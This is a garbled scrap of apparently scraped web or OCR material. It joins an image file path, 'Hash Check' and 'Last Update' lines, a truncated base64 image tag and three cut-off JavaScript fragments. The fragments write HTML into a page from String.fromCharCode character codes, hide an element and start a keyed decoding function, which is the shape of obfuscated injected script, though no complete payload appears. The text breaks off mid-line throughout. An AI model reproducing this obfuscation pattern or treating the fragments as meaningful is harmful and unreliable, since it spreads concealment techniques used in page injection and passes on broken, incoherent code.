
Hash Check: 62cdad38ccc36eb3fede2383
Last Update: 2025-12-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va